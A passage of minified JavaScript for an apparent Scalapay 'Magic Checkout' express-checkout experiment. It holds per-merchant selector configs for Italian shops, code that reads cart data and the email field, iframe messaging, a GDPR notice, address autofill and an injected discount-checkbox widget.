Shop",url:"https://www.sublimeshop.it/"}},dev:{logo:{type:"image",content:"https://paymeo.com.au/magento2.3.6-usa/pub/static/version1635822347/frontend/Magento/luma/en_US/images/logo.svg"},productSelectors:{container:".minicart-items-wrapper li.product-item .product",name:".product-item-name",image:".product-image-wrapper img",imageStyle:"src",quantity:".details-qty .value",unitPrice:"",subtotal:".subtotal .price"},orderAmountSelectors:{subtotal:"",total:""},payments:[{type:"credit card",selector:"#credit-card"},{type:"paypal",selector:"#paypal"},{type:"scalapay",selector:"#scalapay"},{type:"bank transfer",selector:"#bank-transfer"},{type:"cash on delivery",selector:"#cash-on-delivery"}],colors:{primary:"#ff5501",text:"white"},merchant:{name:"Luma",url:"https://paymeo.com.au/magento2.3.6-usa/"},currencyFormat:{symbol:"$",decimal:".",separator:","}},annaira:{logo:{type:"image",content:"https://express.scalapay.com/images/arianna.png"},productSelectors:{container:"#order_review .cart_item",name:"span.product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-subtotal .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_stripe"},{type:"paypal",selector:"#payment_method_ppcp-gateway"},{type:"scalapay",selector:""},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:""}],colors:{primary:"#bc0c7f",text:"white"},merchant:{name:"Annaira",url:"https://annairashop.it/"}},labelrose:{logo:{type:"image",content:"https://www.labelrose.it/wp-content/webp-express/webp-images/uploads/2021/11/LabelRose-logo2.png.webp"},productSelectors:{container:"#order_review .cart_item",name:".item-name",image:".product-thumb img",imageStyle:"src",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_stripe"},{type:"paypal",selector:"#payment_method_angelleye_ppcp"},{type:"scalapay",selector:""},{type:"bank transfer",selector:"#payment_method_bacs"}],colors:{primary:"#e5a9c2",text:"black"},merchant:{name:"Label Rose",url:"https://www.labelrose.it/"}},cristiano:{logo:{type:"image",content:"https://www.cristianocalzature.it/img/cristiano-calzature-logo-1622217980.jpg"},productSelectors:{container:".cart-summary-products .cart-summary-product",name:".product-name",image:"img",imageStyle:"src",quantity:"",unitPrice:"div.media-body > span",subtotal:""},orderAmountSelectors:{subtotal:"#cart-subtotal-products .value",total:".cart-total .value"},payments:[{type:"credit card",selector:"#payment-option-8"},{type:"paypal",selector:"#payment-option-4"},{type:"scalapay",selector:"#payment-option-5"},{type:"amazonpay",selector:"#payment-option-6"},{type:"applepay",selector:"#payment-option-1"},{type:"googlepay",selector:"#payment-option-1"},{type:"sofort",selector:"#payment-option-2"},{type:"bank transfer",selector:"#payment-option-3"},{type:"cash on delivery",selector:"#payment-option-7"}],colors:{primary:"black",text:"white"},merchant:{name:"Cristiano",url:"https://www.cristianocalzature.it/"}},grelaparfum:{logo:{type:"image",content:"https://www.grelaparfum.it/img/grela-parfum-logo-1562670299.jpg"},productSelectors:{container:"#cart-summary-product-list > div",name:".product-name",image:"picture img",imageStyle:"src",quantity:".product-quantity",unitPrice:".product-price",subtotal:""},orderAmountSelectors:{subtotal:".cart-summary-totals #cart-summary .products .value",total:".cart-summary-totals .cart-summary-totals .value"},payments:[{type:"credit card",selector:"#payment-option-2"},{type:"paypal",selector:"#payment-option-1"},{type:"scalapay",selector:"#payment-option-4"},{type:"bank transfer",selector:"#payment-option-3"}],colors:{primary:"#c2185b",text:"white"},merchant:{name:"Grela Parfum",url:"https://www.grelaparfum.it/"}},kimaccessori:{logo:{type:"image",content:"https://www.kimaccessori.it/pub/media/logo/default/kimaccessori-logo.png"},productSelectors:{container:"ol.minicart-items div.product",name:".product-item-name",image:".product-image-wrapper img",imageStyle:"src",quantity:".details-qty .value",unitPrice:"",subtotal:".subtotal .cart-price .price"},orderAmountSelectors:{subtotal:".table-totals .sub .amount .price",total:".table-totals .grand .amount .price"},payments:[{type:"credit card",selector:"input#braintree"},{type:"paypal",selector:"input#braintree_paypal"},{type:"scalapay",selector:"input#scalapay"},{type:"bank transfer",selector:"input#banktransfer"},{type:"cash on delivery",selector:"input#cashondelivery"}],colors:{primary:"black",text:"white"},merchant:{name:"Kim",url:"https://www.kimaccessori.it/"}},pinkpelletteria:{logo:{type:"image",content:"https://express.scalapay.com/images/pink-pelletteria.png"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"#e88eb2",text:"white"},merchant:{name:"Pink Pelletteria",url:"https://www.pinkpelletteria.it/"},currencyFormat:{symbol:"€",decimal:".",separator:","}},devwoocommerce:{logo:{type:"text",content:"Magic Checkout"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"Black",text:"white"},merchant:{name:"Magic Checkout",url:"https://paymeo.com.au/wc-magic-staging/"},currencyFormat:{symbol:"€",decimal:".",separator:","}},devstaging:{logo:{type:"text",content:"End clothing"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"Black",text:"white"},merchant:{name:"Magic Checkout",url:"https://paymeo.com.au/wc-magic-staging"}},onesecret:{logo:{type:"image",content:"https://i0.wp.com/onesecret.it/wp-content/uploads/2021/03/one-secret-logo-b.png"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"black",text:"white"},merchant:{name:"One Secret",url:"https://onesecret.it/"}},vedastore:{logo:{type:"image",content:"https://express.scalapay.com/images/vedastore.svg"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_vpossia"},{type:"paypal",selector:"#payment_method_ppcp-gateway"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"klarna",selector:"#payment_method_klarna_payments_pay_later"},{type:"satispay",selector:"#payment_method_satispay"},{type:"sepa",selector:"#payment_method_woocommerce_payments"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"#aa9d94",text:"white"},merchant:{name:"Vedastore",url:"https://www.vedastore.it/"}}},T=(e,t={symbol:"€",decimal:",",separator:"."})=>H()(e,t),L=e=>{if(""===e)return e;const{currencyFormat:t}=Y[O()];if(!t)return T(e).format();const{value:n}=H()(e,t);return T(n).format()},G=e=>void 0===e?"":e.trim().replace(/\n|\t|\r/g,""),_=e=>/(\d+)$/.exec(e)?.[0]??"",J=e=>{if(!e)return[];const{container:t,name:n,image:i,imageStyle:o,quantity:r,unitPrice:a,subtotal:s}=e,c=[],l=t?document.querySelectorAll(t):null;return l?(l.forEach((e=>{const t=n?e.querySelector(n):null,l=i?e.querySelector(i):null,m="src"===o?(e=>e?.getAttribute("src")??"")(l):((e,t)=>{if(!e)return"";const n=window.getComputedStyle(e).getPropertyValue(t);return n?n.slice(4,-1).replace(/"/g,""):""})(l,o),d=r?e.querySelector(r):null,p=a?e.querySelector(a):null,u=s?e.querySelector(s):null;let A=p?.textContent;"cristiano"===O()&&(A=A.split(" ")[1]??""),c.push({name:G(t?.textContent),image:m,quantity:_(G(d?.textContent)),unitPrice:L(G(A)),subtotal:L(G(u?.textContent))})})),c):c},Z=e=>{if(!e)return{subtotal:"",total:""};const{subtotal:t,total:n}=e,i=t?G(document.querySelector(t)?.textContent):"",o=n?G(document.querySelector(n)?.textContent):"";return{subtotal:L(i),total:L(o)}},$=e=>e?e.map((e=>e.type)):[],ee=e=>{const t=Y[e];if(!t)return;const{logo:n,productSelectors:i,orderAmountSelectors:o,payments:r,colors:a,merchant:s}=t,c=((e,t)=>{if(!e)return;const n=D[t];if(!n)return;const{minimum:i,base:o,over:r}=n;return T(e)>=i?r:o})(Z(o).subtotal,e);return{logo:n,products:J(i),orderAmount:Z(o),shippingOptions:c,payments:$(r),colors:a,merchant:s}},te={containerWidth:"80px",containerHeight:"80px",spinnerWidth:"42px",spinnerHeight:"42px",color:"#fff"},ne=(e,t=te)=>`\n  .${e} {\n    display: inline-flex;\n    align-items: center;\n    justify-content: center;\n    width: ${t.containerWidth};\n    height: ${t.containerHeight};\n  }\n  .${e} div {\n    box-sizing: border-box;\n    display: block;\n    position: absolute;\n    width: ${t.spinnerWidth};\n    height: ${t.spinnerHeight};\n    margin: 4px;\n    border: 4px solid ${t.color};\n    border-radius: 50%;\n    animation: ${e} 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n    border-color: ${t.color} transparent transparent transparent;\n  }\n  .${e} div:nth-child(1) {\n    animation-delay: -0.45s;\n  }\n  .${e} div:nth-child(2) {\n    animation-delay: -0.3s;\n  }\n  .${e} div:nth-child(3) {\n    animation-delay: -0.15s;\n  }\n  @keyframes ${e} {\n    0% {\n      transform: rotate(0deg);\n    }\n    100% {\n      transform: rotate(360deg);\n    }\n  }\n`,ie=`\n.${A} {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  height: 100vh;\n  width: 100vw;\n  z-index: 2147483647;\n  display: none;\n  opacity: 0;\n  align-items: center;\n  justify-content: center;\n  background: rgba(0, 0, 0, 0.5);\n  transition: all 0.3s ease-in-out;\n}\n.${f} {\n  width: 100%;\n  height: 100%;\n  border-width: 0;\n  position: relative;\n  z-index: 3;\n  background: transparent;\n}\n${ne(g,{containerWidth:"80px",containerHeight:"80px",spinnerWidth:"42px",spinnerHeight:"42px",color:"#fff"})}\n.${g} {\n  position: absolute;\n}\n`,oe=`\n.${h} {\n  display: inline-block;\n  position: fixed;\n  width: 20px;\n  height: 20px;\n  top: 50%;\n  right: 2px;\n  transform: translate3d(0, -50%, 0);\n  z-index: 2147483646;\n}\n.${h} div {\n  box-sizing: border-box;\n  display: block;\n  position: absolute;\n  width: 16px;\n  height: 16px;\n  margin: 2px;\n  border: 2px solid #000;\n  border-radius: 50%;\n  animation: scalapay-user-experiment-spinner 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n  border-color: #000 transparent transparent transparent;\n}\n.${h} div:nth-child(1) {\n  animation-delay: -0.45s;\n}\n.${h} div:nth-child(2) {\n  animation-delay: -0.3s;\n}\n.${h} div:nth-child(3) {\n  animation-delay: -0.15s;\n}\n@keyframes scalapay-user-experiment-spinner {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n`;let re=!1,ae="";const se=(e,t)=>{if(document.getElementById(e))return;const n=document.createElement("style");n.innerHTML=t,n.id=e,n.appendChild(document.createTextNode("")),document.head.appendChild(n)},ce=()=>document.querySelector(`.${A}`),le=()=>{const e=ce();e||console.error("[express experiment]: no express modal exists"),e.style.display="flex",e.style.opacity="1"},me=()=>ce()?.remove(),de=async()=>{const e=O(),t=k[e]?.email;return await W(t)},pe=e=>{const t=document.createElement("div");return t.classList.add(e),Array(4).fill(1).forEach((()=>{const e=document.createElement("div");t.appendChild(e)})),t},ue=(e,t)=>{const n=document.querySelector(`.${t}`);if(n)return n;const i=document.createElement("iframe");return i.onerror=()=>(console.error("Fail to load iframe"),!1),i.src=e,i.classList.add(t),i.setAttribute("allowtransparency","true"),i.setAttribute("sandbox","allow-same-origin allow-scripts allow-top-navigation allow-top-navigation-by-user-activation allow-forms allow-popups"),i},Ae=e=>{ce()||(()=>{if(ce())return;const e=document.createElement("div");e.classList.add(A),document.body.appendChild(e)})(),ce().appendChild(e)};function fe(e){if(e.origin===b)switch(e.data.type){case"scalapay-user-experiment-on-load":!async function(){const e={type:"scalapay-user-experiment-on-initialise-iframe",email:(await de()).value.trim(),amplitudeDeviceId:R(),variant:V("express checkout",F()),checkoutData:ee(O()),url:window.location.href};document.querySelector(`.${f}`)?.contentWindow.postMessage(e,b)}();break;case"merchant-user-experiment-on-load":!async function(){j("Scalapay express otp sent");const e=document.querySelector('[data-merchant-user-experiment-email="selected"]');if(!e)return console.error("[Merchant User Experiment]: Unable to get selected email when initialising merchant user experiment"),void ge();const t={type:"merchant-user-experiment-on-initialise-iframe",email:e.value.trim(),url:window.location.href,variant:V("express checkout",F()),last3:ae,amplitudeDeviceId:R(),checkoutData:ee(O())};document.querySelector(`.${f}`)?.contentWindow.postMessage(t,v)}();break;case"scalapay-user-experiment-on-close":j("Scalapay express closed"),ge();break;case"scalapay-user-experiment-on-user-email-checked":e.data?.show?(X(),le()):(re=!1,j("Email checked",{isScalapayCustomer:!1,variant:V("express checkout",F()),email:e.data?.email}),j("Scalapay express otp failed to send"),me(),N()),ve();break;case"scalapay-user-experiment-user-verified":j("Scalapay express user details retrieved"),he(e.data.user,O()),ge();break;case"merchant-user-experiment-on-otp-submitted":!async function(e){const{otp:t,email:n}=e.data;let i;try{if("function"!=typeof magicCheckout?.onOtpSubmitted)return console.error("[Merchant User Experiment]: No plugin helper onOtpSubmitted found for merchant user experiment"),void ge();const e=await magicCheckout.onOtpSubmitted(n,t);j("Scalapay express otp verified"),i={type:u,verified:!0,userData:e}}catch(e){j("Scalapay express otp verification failed"),i={type:u,verified:!1}}finally{document.querySelector(`.${f}`)?.contentWindow.postMessage(i,v)}}(e);break;case"scalapay-user-experiment-user-checkout":j("Scalapay express checkout completed",{payment:e.data?.payment}),he(e.data?.user,O(),e.data?.merchantUserExperiment),function(e){if(!e)return;const t=Y[O()];if(!t)return;const{payments:n}=t,{selector:i}=n.find((t=>t.type===e)),o=i?document.querySelector(i):null;o&&(o.checked=!0,o.dispatchEvent(new window.Event("change",{bubbles:!1})))}(e.data?.payment),ge();break;case"scalapay-user-experiment-user-checkout-closed":j("Scalapay express checkout closed"),he(e.data.user,O()),ge()}}function ge(){(()=>{const e=ce();if(e)try{document.body.removeChild(e)}catch(e){console.error("Fail to remove scalapay user experiment modal")}})(),N(),re=!1}function he(e,t="test",n=!1){if(!e)return;const i=n?B?.[t]:k[t];if(!i)return void console.error(`[Scalapay express experiment]: No merchant matches the provided merchantKey ${t}`);const o=["emailContainer","email","houseNumber","gdpr","emails"];Object.keys(i).forEach((t=>{if(o.includes(t))return;const n=i[t]?document.querySelector(i[t]):null;if(n){if("address"===t&&i.houseNumber){const o=e[t],r=o?.split(" "),a=r?.length>1?r[r.length-1]:"",s=document.querySelector(i.houseNumber);a&&s&&(s.value=a,s.dispatchEvent(new window.Event("change",{bubbles:!1}))),n.value=o.replace(a,"")}else n.value=e[t]??"";n.dispatchEvent(new window.Event("change",{bubbles:!1}))}}))}const ye=()=>{if(document.querySelector(`.${g}`))return;const e=pe(g);ce()?.appendChild(e)},be=e=>{if(document.querySelector(`.${h}`))return;se("scalapay-user-experiment-stylesheet--email",oe);const t=pe(h);e&&(document.body.appendChild(t),((e,t)=>{const{top:n,right:i,height:o}=e.getBoundingClientRect();if(n&&i&&o){const e=o-20;t.style.top=`${n+e/2}px`,t.style.left=i-5+"px"}})(e,t))};function ve(){const e=document.querySelector(`.${h}`);e&&document.body.removeChild(e)}const we=e=>{if(document.querySelector(`.${f}`))return;const t=e.value.trim();if(Q(t)&&!re){re=!0,j("Email entered",{email:t});try{be(e),se(y,ie);const t=ue(b,f);Ae(t),ye()}catch(e){console.error(e),re=!1,ve(),N()}}},xe=e=>{const t=e.split("@").pop().split(".").pop().toLowerCase();return["com","it","fr","net","de","es"].includes(t)},Ie=async e=>{const t=await de();e.target===t&&we(t)},ke=async e=>{const t=await de();e.target===t&&xe(t.value.trim())&&we(t)},Ee=e=>{const t=K()?.gdpr;if(!t)return;const n=(()=>{const e=document.createElement("p");return e.classList.add(x),e.innerHTML=`\n    <style>\n    .${x} {\n      font-size: 11px;\n      color: rgba(26, 26, 26, 0.4);\n      width: 100%;\n      margin: 0 !important;\n      padding: 4px 0 !important;\n    }\n    .${x}__link {\n      text-decoration: underline;\n      color: rgba(26, 26, 26, 0.4);\n    }\n    .${x}__link:hover,\n    .${x}__link:focus,\n    .${x}__link:visited {\n      color: rgba(26, 26, 26, 0.4);\n    }\n    .${x}__optout {\n      cursor: pointer;\n      display: inline;\n      text-decoration: underline;\n      margin-left: 4px;\n    }\n    </style>\n    Se inserisci la tua mail qui, consenti al suo trasferimento a Scalapay e dichiari di aver preso visione della <a class="${x}__link" href="https://scalapay.it/privacy" target="_blank" rel="noreferrer">privacy policy</a>.\n    <span class="${x}__optout">Procedi con un checkout manuale</span>\n  `,e})(),{parentElement:i,targetElement:o}=t,r=i?document.querySelector(i):null;if(r){const t=o?document.querySelector(o):null;r.insertBefore(n,t),(e=>{document.querySelector(`.${x}__link`)?.addEventListener("click",(()=>j("GDPR privacy link clicked",{variant:e}))),document.querySelector(`.${x}__optout`)?.addEventListener("click",(async()=>{P.set(I,"yes",{expires:7}),j("GDPR opt-out clicked",{variant:e}),(()=>{const e=document.querySelector(`.${x}`);e&&e.remove()})(),await(async()=>{const e=K()?.emailContainer,t=await W(e);t&&(t.removeEventListener("blur",Ie,!0),t.removeEventListener("keyup",ke,!0))})()}))})(e),j("GDPR opt-out shown",{variant:e})}};function Ce(e,t){e.forEach((([e,n])=>{n.dataset.merchantUserExperimentEmail=n===t?"selected":""}))}async function Be(e){if(document.querySelector(`.${f}`))return;const t=e.value.trim();if(Q(t)&&!re){re=!0,j("Email entered",{email:t});try{if(be(e),"function"!=typeof magicCheckout?.onEmailEntered)return console.error("[Merchant User Experiment]: No plugin helper onEmailEntered found for merchant user experiment"),void(re=!1);const{isMerchantUser:n,last3:i}=await magicCheckout.onEmailEntered(t);if(j("Email checked",{isMerchantCustomer:n,variant:V("express checkout",F()),email:t}),!n)return ae="",ve(),void(re=!1);ae=i,ve(),se(y,ie);const o=ue(v,f);Ae(o),ye(),X(),le()}catch(e){j("Email checked",{isMerchantCustomer:!1,variant:V("express checkout",F()),email:t}),re=!1,ae="",ve(),me(),N()}}}function Se(){const e=O();return B?.[e]}const qe=async e=>{const t=V("express checkout",e);if("off"!==t){if(Se())await(async()=>{const e=Se();if(!e)return;const{emails:t}=e;t?.length<1||await async function(e){const t=await async function(e){const t=[];return await Promise.all(e.map((async({container:e,email:n})=>{const i=await W(e),o=await W(n);i&&o&&t.push([i,o])}))),t}(e);t.length<1?console.info("[Merchant User Express Checkout Experiment]: unable to find the email input container or email input itself"):t.forEach((([e,n])=>{e.addEventListener("blur",(async e=>{e.target===n&&(Ce(t,n),await Be(n))}),!0),e.addEventListener("keyup",(async e=>{e.target===n&&xe(n.value.trim())&&(Ce(t,n),await Be(n))}),!0)}))}(t)})();else{if("yes"===P.get(I))return;await(async e=>{const t=K()?.emailContainer,n=await W(t),i=await de();n&&i?((e=>{e.addEventListener("blur",Ie,!0),e.addEventListener("keyup",ke,!0)})(n),"off"!==V("gdpr experiment",F())&&Ee(e)):console.info("[Express Checkout Experiment]: unable to find the email input container or email input itself")})(t)}window.addEventListener("message",fe)}else console.info("[Express Checkout Experiment]: experiment is not enabled")},Pe="scalapay-user-experiment__checkbox",Ue=async e=>{const t=V("checkbox experiment",e);if("off"===t)return void console.info("[Checkbox Experiment]: experiment is not enabled");const n=await(async()=>{const e=E[O()];if(!e)return null;const{name:t,position:n,parentElementSelector:i}=e;return i?{element:await W(i),position:n,name:t}:null})();n?((e,t)=>{const{element:n,position:i,name:o}=e,r=((e,t)=>{const n=document.createElement("div");n.classList.add(Pe);let i="5";switch(e){case"0":i="1";break;case"1":i="2";break;case"3":i="3"}return n.innerHTML=`\n  <style>\n    .${Pe} {\n      width: 100%;\n      padding: 16px 0;\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      font-family: inherit;\n      font-size: inherit;\n    }\n\n    .${Pe} strong {\n      font-weight: bold !important;\n      font-size: inherit !important;\n    }\n\n    .${Pe}__input-wrapper {\n      display: flex;\n      flex-direction: row;\n      align-items: flex-start;\n      justify-content: flex-start;\n      margin-bottom: 8px;\n      width: 100%;\n    }\n\n    #${Pe}__input {\n      margin: 0 5px 0 0;\n      min-width: 14px;\n      display: inline-block !important;\n    }\n\n    #${Pe}__input:focus,\n    #${Pe}__input:active {\n      box-shadow: none !important;\n    }\n\n    .${Pe}__input--fix-height {\n      height: 18px;\n      width: 18px;\n      min-width: 18px;\n    }\n\n    .${Pe}__right {\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      justify-content: flex-start;\n    }\n\n    .${Pe}__ribbon {\n      display: flex;\n      align-items: center;\n      justify-content: flex-start;\n      background-size: 100% 100%;\n      background-repeat: no-repeat;\n      padding: 3px 22px 3px 5px;\n      margin-bottom: 8px;\n    }\n\n    .${Pe}__ribbon-text {\n      color: black;\n      font-size: 12px;\n      font-weight: bold;\n    }\n\n    .${Pe}__label {\n      flex-grow: 1;\n      font-size: inherit;\n      margin-bottom: 0;\n      line-height: 1.2;\n      margin-bottom: 8px;\n    }\n    .${Pe}__label--with-details {\n      margin-bottom: 12px;\n    }\n\n    .${Pe}__details {\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      justify-content: flex-start;\n    }\n\n    .${Pe}__details div {\n      display: flex;\n      flex-direction: row;\n      align-items: flex-start;\n      justify-content: flex-start;\n      margin: 0 0 8px 0;\n      width: 100%;\n    }\n    .${Pe}__details div:last-of-type {\n      margin-bottom: 0;\n    }\n\n    .${Pe}__details p {\n      margin: 0;\n      font-size: 13px;\n      color: rgba(0, 0, 0, 0.8);\n    }\n    \n    .${Pe}__details span {\n      display: inline-block;\n      background-size: contain;\n      background-position: center;\n      background-repeat: no-repeat;\n      height: 14px;\n      width: 14px;\n      min-width: 14px;\n      margin-right: 6px;\n      margin-top: 2px;\n    }\n\n    .${Pe}__details p a {\n      text-decoration: underline !important;\n      color: rgba(0, 0, 0, 0.8);\n    }\n\n    .${Pe}__link {\n      display: inline-block;\n      font-size: 13px;\n      text-decoration: underline !important;\n      color: rgba(0, 0, 0, 0.5);\n      line-height: 1;\n    }\n\n    .${Pe}__coupon-wrapper {\n      margin-top: 10px;\n      padding: 0.7rem;\n      border: 2px dotted #000;\n      border-radius: 5px;\n      display: none;\n    }\n\n    .${Pe}__coupon-wrapper--show {\n      display: block;\n    }\n\n    .${Pe}__coupon-wrapper p {\n      margin: 0;\n    }\n  </style>\n  <div class="${Pe}__input-wrapper">\n    <input id="${Pe}__input" class="${Pe}__input--fix-height" type="checkbox" name="scalapay-user-experiment-checkbox-input">\n    <div class="${Pe}__right">\n      <div class="${Pe}__ribbon" style="background-image: url([data-uri])">\n        <span class="${Pe}__ribbon-text">${i} € di sconto</span>\n      </div>\n      <label class="${Pe}__label ${Pe}__label--with-details" for="${Pe}__input">\n        Salva le mie informazioni con Magic per un checkout più veloce.\n      </label>\n      <div class="${Pe}__details">\n        <div>\n          <span style="background-image: url([data-uri])"></span>\n          <p>Sicurezza delle transazioni e protezione del profilo Magic in conformità con le norme di sicurezza bancaria</p>\n        </div>\n        <div>\n          <span style="background-image: url([data-uri])"></span>\n          <p>Acquista in centinaia di <a target="_blank" href=https://www.magiccheckout.com/categories/tutti-i-negozi>negozi</a> senza dover reinserire ogni volta i tuoi dati di spedizione</p>\n        </div>\n      </div>\n      <div class="${Pe}__coupon-wrapper">\n        <p>Aggiungi codice sconto <strong>MAGIC5</strong> per ricevere €${i} sconto su questo ordine.</p>\n      </div>\n    </div>\n  </div>\n  `,n})(t);if("prepend"===i)n.prepend(r);else if("append"===i)n.append(r);else if("insertBefore"===i){const e=n.parentNode;if(!e)return void console.info("[Checkbox Experiment]: Unable to find the parent element to insert checkbox before anchor element");e.insertBefore(r,n)}j("Magic opt-in shown",{experiment:"checkbox",variant:t}),((e,t)=>{const n=e.querySelector("input");n.addEventListener("change",(()=>{const e=document.querySelector(`.${Pe}__coupon-wrapper`),i=`${Pe}__coupon-wrapper--show`;n.checked?(e?.classList.add(i),j("Magic opt-in checked",{experiment:"checkbox",variant:t})):(e?.classList.remove(i),j("Magic opt-in unchecked",{experiment:"checkbox",variant:t}))}))})(r,t)})(n,t):console.info("[Checkbox Experiment]: Unable to find the anchor element to insert checkbox experiment element")},ze="scalapay-user-experiment__express-checkout",Xe="scalapay-user-experiment__express-checkout-modal",Ne=e=>{const t=(()=>{const e=document.createElement("div");var t;return e.classList.add(ze),e.innerHTML=`\n  <style>\n    ${t=ze,`\n.${t} {\n  width: 100%;\n  max-width: 500px;\n  padding: 10px 0 16px 0;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: flex-start;\n  background: white;\n  font-family: inherit;\n  font-size: inherit;\n  box-sizing: border-box;\n}\n.${t} * {\n  box-sizing: border-box;\n}\n.${t}__top {\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: center;\n  transform: translate3d(0, 50%, 0);\n  background: white;\n  padding: 0 10px;\n}\n.${t}__title {\n  font-size: 14px;\n  font-weight: bold;\n  line-height: 1;\n  margin: 0 8px 0 0;\n}\n\n.${t}__brands {\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: center;\n}\n.${t}__logo {\n  border-radius: 3px;\n  border: 1px solid #d9d9d9;\n  width: 28px;\n  background-size: 80% auto;\n  background-position: center;\n  height: 19px;\n  background-repeat: no-repeat;\n  background-color: white;\n}\n.${t}__logo:not(:last-of-type) {\n  margin-right: 3px;\n}\n.${t}__paypal {\n  background-size: 60% auto;\n}\n.${t}__postepay {\n  background-size: contain;\n  background-color: #f1e40c;\n}\n.${t}__scalapay {\n  background-size: 90% auto;\n}\n@media screen and (min-width: 360px) {\n  .${t}__title {\n    font-size: 16px;\n    margin: 0 10px 0 0;\n  }\n  .${t}__logo {\n    width: 35px;\n    height: 24px;\n  }\n}\n.${t}__inner {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  align-items: flex-start;\n  justify-content: flex-start;\n  border: 1px solid #ccc;\n  border-radius: 12px;\n  padding: 32px 18px 26px 24px;\n}\n\n@media screen and (min-width: 768px) {\n  .${t}__inner {\n    padding: 42px 28px 36px 28px;\n  }\n}\n.${t}__form {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: space-between;\n  margin-bottom: 10px;\n  width: 100%;\n  height: 50px;\n}\n.${t}__input {\n  appearance: none;\n  box-shadow: none;\n  border: 1px solid #a6a6a6;\n  width: calc(100% - 60px) !important;\n  border-radius: 5px !important;\n  height: 50px !important;\n  font-size: 14px;\n  line-height: 1.4;\n  padding: 16px;\n  font-family: inherit;\n}\n.${t}__input:focus {\n  outline: none;\n  box-shadow: none;\n}\n.${t}__input::placeholder {\n  color: #757575;\n}\n.${t}__submit {\n  appearance: none !important;\n  outline: none !important;\n  box-shadow: none !important;\n  border: none;\n  height: 50px;\n  width: 50px;\n  background: black !important;\n  border-radius: 5px !important;\n  cursor: pointer;\n  color: white;\n}\n.${t}__submit:hover,\n.${t}__submit:active,\n.${t}__submit:focus {\n  background: black !important;\n  border: none !important;\n  color: white !important;\n  box-shadow: none !important;\n}\n\n.${t}__submit:hover span {\n  transform: translate3d(3px, 0, 0);\n}\n\n.${t}__submit span{\n  display: inline-block;\n  height: 16px;\n  width: 16px;\n  background-size: contain;\n  background-position: center;\n  background-repeat: no-repeat;\n  transition: all 0.3s ease-in-out;\n}\n.${t}__terms {\n  color: rgba(0, 0, 0, 0.5);\n  font-size: 11px;\n  line-height: 1.8;\n  margin: 0;\n}\n.${t}__link {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n.${t}__link:hover,\n.${t}__link:active {\n  color: rgba(0, 0, 0, 0.6);\n  text-decoration: underline !important;\n}\n.${t}__link:visited {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n`}\n  </style>\n  <div class="${ze}__top">\n    <p class="${ze}__title">Checkout più veloce</p>\n    <div class="${ze}__brands">\n      <div class="${ze}__logo 